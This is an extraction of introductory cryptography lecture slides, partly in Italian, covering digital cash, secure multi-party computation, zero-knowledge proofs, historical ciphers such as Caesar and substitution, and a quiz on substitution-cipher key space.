

#### But crypto can do much more

- Anonymous **digital** cash
	- Can I spend a "digital coin" without anyone knowing who I am?
	- How to prevent double spending?



#### Protocols

- Elections
- Private auctions



(Vickrey Auction) Auction winner = highest bidder

winner= majority [votes]

pays 2nd highest bid

**Election Center must determine the winner without knowing the individual votes!**

#### Protocols

- Elections
- Private auctions

#### **Secure multi-party computation** Goal: compute  $f(x_1, x_2, x_3, x_4)$



"Thm:" anything that can done with trusted auth. can also be done without

## Crypto magic

• Privately outsourcing computation



## Crypto magic

• Zero knowledge (proof of knowledge)



I know the password Can you prove it?

acme.com

## A rigorous science

The three steps in cryptography:

- Precisely specify threat model
- Propose a construction
- Prove that breaking construction under threat model will solve an underlying hard problem

# Brief History of Crypto

## Che cos'è la Crittografia?

- Metodi per **memorizzare**, **elaborare** e **trasmettere** informazioni in maniera **sicura** in presenza di agenti ostili
- **Crittografia:** *Kryptós*: nascosto + *Graphía:* scrittura



#### **History**

#### David Kahn, "The code breakers" (1996)

 $\bullet$ 





#### Un classico scenario



Crittografia **simmetrica** e **asimmetrica**







## Cifrario di Cesare



#### Few Historic Examples (all badly broken)

1. Substitution cipher

$$
c := E(k, "bcza") = "wnac"
$$
  
D(k,c) = "bcza"



 $k :=$ 

#### Caesar Cipher (no key)

#### Shift by 3



What is the size of key space in the substitution cipher assuming 26 letters?

$$
|\mathcal{K}|=26
$$

$$
|\mathcal{K}| = 26! \qquad 26! \approx 2^{88}
$$

$$
|\mathcal{K}| = 2^{26}
$$

$$
|\mathcal{K}|=26^2
$$

#### How to break a substitution cipher?

What is the most common letter in English text?

